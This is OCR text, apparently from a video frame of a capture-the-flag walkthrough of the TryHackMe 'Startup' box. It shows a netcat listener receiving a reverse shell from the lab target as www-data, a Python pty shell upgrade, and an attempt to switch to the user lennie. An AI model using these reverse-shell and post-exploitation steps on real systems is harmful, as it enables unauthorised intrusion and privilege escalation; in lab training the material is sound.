 D3FCON0
HACKER
nc -nlvp 9001
nc -nlvp 9001 148x35
defconnull@kali ~/Desktop/THM/BOXES/startup nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.14.39] from (UNKNOWN) [10.10.1.54] 51112
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:56:23 up 20 min,  0 users,  load average: 0.04, 0.19, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd incidents
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$ su lennie
su lennie
revShell
Terminal #3
back on target reverse shel, let’s try to become lennie user, type “su lennie”